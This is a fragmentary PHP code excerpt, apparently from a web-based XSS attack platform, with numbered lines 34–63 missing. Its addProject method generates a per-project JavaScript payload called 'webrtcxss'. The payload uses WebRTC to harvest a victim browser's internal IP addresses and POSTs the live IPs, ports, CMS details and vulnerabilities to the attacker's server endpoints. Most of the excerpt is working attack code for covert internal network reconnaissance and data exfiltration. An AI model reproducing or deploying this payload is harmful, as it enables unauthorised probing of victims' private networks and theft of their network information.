 5 public function addProject(){
6 if(I('post.name') == ""){
7 $this->ajaxReturn(array(
8 "typeMsg" => "error",
9 "msgText" => "请输入项目名称",
10 ));
11 }
12 $project['name'] = I('post.name');
13 $project['note'] = I('post.note');
14 if($project['note'] == ""){
15 $project['note'] = "无备注";
16 }
17 $md5string = md5(date('Y-m-d H:i:s'));
18 $project['onlystring'] = $md5string;
19 $project['create_time'] = date('Y-m-d H:i:s');
20 $projectData = M("project");
21 $projectData->data($project)->add();
22 $domain = I('server.HTTP_HOST');
23 $file = './js/'.$md5string.'.js';
24 $content = <<<WEBRTCJS
25 var onlyString = "$md5string";
26 var ipList = [];
27 var survivalIpLIst = [];
28 var deathIpLIst = [];
29 var sendsurvivalIp = "http://$domain/Api/survivalIp";
30 var snedIteratesIpUrl = "http://$domain/Api/survivalPortIp";
31 var snedIteratesCmsIpUrl = "http://$domain/Api/survivalCmsIp"
32 var sendExistenceVul = "http://$domain/Api/existenceVul";
33 var webrtcxss = {
64 }
65 webrtcxss.getIp();
66 function iteratesIp(){
67 stage(1)
68 ipAjax = new XMLHttpRequest();
69 ipAjax.open('POST', sendsurvivalIp, false);
70 ipAjax.setRequestHeader("Content-type","application/x-www-form-urlencoded");
71 ipAjax.send('survivalip='+ ipList.join("-") + '&onlystring=' + onlyString);